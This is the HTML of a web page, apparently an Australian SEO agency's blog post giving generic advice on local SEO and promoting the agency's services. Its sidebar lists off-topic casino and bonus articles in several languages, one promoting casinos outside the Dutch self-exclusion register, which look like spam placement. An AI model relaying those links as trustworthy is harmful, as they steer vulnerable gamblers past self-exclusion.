	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b833f25" data-id="3b833f25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7273791c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7273791c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d0280c5" data-id="1d0280c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56d009d1 elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="56d009d1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mastering Local SEO: A Guide to Success in the Australian Market</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bbb934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bbb934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3351381" data-id="3351381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ecd15f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8ecd15f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mastering Local SEO: A Guide to Success in the Australian Market</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-628583c" data-id="628583c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<main class="elementor-section elementor-top-section elementor-element elementor-element-65ee51c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65ee51c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca22a60" data-id="ca22a60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284cb6 elementor-widget elementor-widget-text-editor" data-id="4284cb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Welcome to the world of local SEO, where businesses can enhance their online presence and attract local customers. In the Australian SEO market, local SEO has emerged as a powerful strategy to drive targeted traffic, increase visibility in local search results, and connect with potential customers in specific geographic areas. At Nubevest, we are excited to explore the friendly and transformative potential of local SEO and its impact on website optimization. Join us on this journey as we delve into the power of local SEO in the Australian market and discover the keys to digital success.</span></p><p><strong>Understanding Local SEO:</strong></p><p><span style="font-weight: 400;">Local SEO focuses on optimising a website&#8217;s online presence to improve visibility in local search results. It involves implementing strategies that target specific geographic areas and cater to the needs of local customers. Local SEO is particularly beneficial for businesses with physical locations or those that serve customers in specific regions.</span></p><p><strong>The Benefits of Local SEO in the Australian Market:</strong></p><p><span style="font-weight: 400;">a.Increased Visibility in Local Search Results:</span></p><p><span style="font-weight: 400;">Optimising your website for local SEO helps it appear in local search results, including Google Maps and local business listings. This increased visibility allows potential customers to find your business easily when searching for products or services in their area.</span></p><p><span style="font-weight: 400;">b.Targeted Local Traffic:</span></p><p><span style="font-weight: 400;">By targeting specific geographic areas, local SEO allows you to attract highly relevant and targeted local traffic to your website. This helps increase the chances of converting visitors into customers, as they are more likely to be interested in your offerings.</span></p><p><span style="font-weight: 400;">c.Enhanced Google My Business (GMB) Presence:</span></p><p><span style="font-weight: 400;">Optimising your Google My Business profile is a crucial aspect of local SEO. A well-optimised GMB profile can improve your local search rankings, provide important business information to potential customers, and encourage customer reviews and engagement.</span></p><p><span style="font-weight: 400;">d.Competitive Advantage:</span></p><p><span style="font-weight: 400;">Implementing local SEO strategies gives small and local businesses an opportunity to compete with larger competitors. By targeting specific local markets, businesses can establish their presence, build credibility, and connect with customers in their community.</span></p><p><strong>Key Strategies for Local SEO:</strong></p><p><span style="font-weight: 400;">a.Claim and Optimise Google My Business:</span></p><p><span style="font-weight: 400;">Claim and verify your business listing on Google My Business. Provide accurate and up-to-date information such as business name, address, phone number, website URL, and business hours. Add relevant categories, images, and a compelling business description to optimise your GMB profile.</span></p><p><span style="font-weight: 400;">b.Local Keyword Research:</span></p><p><span style="font-weight: 400;">Conduct local keyword research to identify the most relevant keywords for your business and location. Target keywords that include your location and specific services or products. Incorporate these keywords naturally into your website content, including headings, page titles, meta descriptions, and alt tags.</span></p><p><span style="font-weight: 400;">c.Online Directories and Citations:</span></p><p><span style="font-weight: 400;">Ensure your business is listed accurately in online directories, local business listings, and industry-specific directories. Consistency is key, so ensure that your business name, address, and phone number (NAP) information is consistent across all listings. This helps search engines associate your business with specific locations.</span></p><p><span style="font-weight: 400;">d.Local Content Creation:</span></p><p><span style="font-weight: 400;">Create location-specific content that addresses the needs and interests of your local audience. Write blog posts, articles, and guides that are relevant to your local market. Incorporate local keywords and showcase your expertise in serving the local community.</span></p><p><span style="font-weight: 400;">e.Online Reviews and Reputation Management:</span></p><p><span style="font-weight: 400;">Encourage satisfied customers to leave reviews on platforms like Google, Yelp, or industry-specific review sites. Respond promptly to both positive and negative reviews to demonstrate your commitment to customer satisfaction. Managing your online reputation is crucial for building trust and attracting new customers.</span></p><p><span style="font-weight: 400;">f.Local Link Building:</span></p><p><span style="font-weight: 400;">Engage in local link building strategies to enhance your website&#8217;s authority and visibility in local search results. Seek partnerships and collaborations with other local businesses, participate in community events, and contribute guest articles to local publications to build local backlinks.</span></p><p><strong>Monitoring and Optimising Local SEO:</strong></p><p><span style="font-weight: 400;">a.Track Local SEO Performance:</span></p><p><span style="font-weight: 400;">Monitor your website&#8217;s local SEO performance using tools like Google Analytics and Google Search Console. Analyse key metrics such as local search rankings, organic traffic, and user engagement. Use this data to identify areas for improvement and make data-driven decisions.</span></p><p><span style="font-weight: 400;">b.Online Local Listings and Citations:</span></p><p><span style="font-weight: 400;">Regularly audit and update your business listings and citations to ensure accuracy and consistency. Monitor for duplicate listings or outdated information and make necessary corrections.</span></p><p><span style="font-weight: 400;">c.The Impact of Local SEO on SEO:</span></p><p><span style="font-weight: 400;">Local SEO has a significant impact on search engine optimisation in the Australian market. By implementing local SEO strategies, businesses can improve their visibility in local search results, attract targeted local traffic, and increase customer engagement. Local SEO allows businesses to establish their presence in their target markets and build a loyal customer base.</span></p><p><strong>Partnering with Nubevest for Local SEO Success:</strong></p><p><span style="font-weight: 400;">Implementing local SEO requires expertise and a comprehensive SEO strategy. Nubevest offers tailored SEO services that focus on optimising local SEO for businesses in the Australian market. Our team of SEO specialists can assist you in implementing local SEO best practices, optimising your Google My Business profile, and monitoring performance to ensure the friendly and transformative power of local SEO is fully harnessed for your website.</span></p><p><strong>Embrace the Power of Local SEO with Nubevest</strong></p><p><span style="font-weight: 400;">Welcome to a world where local visibility drives digital success. At Nubevest, we believe in harnessing the friendly and transformative potential of local SEO to optimise your website&#8217;s visibility, attract targeted local traffic, and achieve sustainable digital success. By implementing local SEO strategies, businesses in the Australian market can enhance their local search rankings, connect with their target audience, and establish their presence in specific geographic areas. Join us on this exciting journey as we navigate the local SEO landscape, collaborate with industry leaders, and shape a future where businesses effectively optimise their websites for better local visibility. Together, let&#8217;s embrace the power of local SEO and unlock a world of enhanced visibility, user satisfaction, and digital success.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d01568a" data-id="d01568a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f74dd1 elementor-widget elementor-widget-elementskit-post-list" data-id="1f74dd1" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Solutions efficaces pour éviter les erreurs lors de l’utilisation de tours gratuits dans les casinos en ligne</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/checkliste-fur-die-auswahl-eines-sicheren-und-seriosen-neuen-casinos/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Checkliste für die Auswahl eines sicheren und seriösen neuen Casinos</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/techniques-pour-debloquer-rapidement-les-bonus-casino-avec-des-strategies-efficaces/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Techniques pour débloquer rapidement les bonus casino avec des stratégies efficaces</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/les-methodes-pour-tester-la-fiabilite-d-un-casino-proposant-un-bonus-sans-depot/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Les méthodes pour tester la fiabilité d’un casino proposant un bonus sans dépôt</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/regionale-spielangebote-und-ihre-einflussmoglichkeiten-auf-tricks-und-strategien/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Regionale Spielangebote und ihre Einflussmöglichkeiten auf Tricks und Strategien</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/bedienung-auf-mobilen-geraten-online-casinos-ohne-limits-unterwegs-nutzen/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Bedienung auf mobilen Geräten: Online Casinos ohne Limits unterwegs nutzen</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/waarom-sommige-spelers-kiezen-voor-casino-s-zonder-cruks-en-wat-de-voordelen-zijn/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Waarom sommige spelers kiezen voor casino’s zonder CRUKS en wat de voordelen zijn</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/deciphering-modern-mobile-slot-mechanics-an-in-depth-analysis/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Deciphering Modern Mobile Slot Mechanics: An In-Depth Analysis</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/methodes-pour-reconnaitre-un-casino-francais-en-ligne-reglemente-et-serieux/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Méthodes pour reconnaître un casino français en ligne réglementé et sérieux</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/quelles-options-de-bonus-sans-depot-privilegier-pour-budget-limite-en-ligne/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
										<i aria-hidden="true" class="icon icon-folder"></i>
									Digital Marketing									</span>
															</div>
						
						<span class="elementor-icon-list-text">Quelles options de bonus sans dépôt privilégier pour budget limité en ligne</span>

											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</main>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5361d1a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5361d1a0" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e99a38a" data-id="e99a38a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60932e92 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="60932e92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99f80ca" data-id="99f80ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47b7342c elementor-widget elementor-widget-heading" data-id="47b7342c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3aec04a0" data-id="3aec04a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf7453a elementor-mobile-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4bf7453a" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="805"/>
			<input type="hidden" name="form_id" value="4bf7453a"/>
			<input type="hidden" name="referer_title" value="SEO Strategies Archives - Nubevestseo Website" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fb522da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fb522da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-1ad36575" data-id="1ad36575" data-element_type="column">
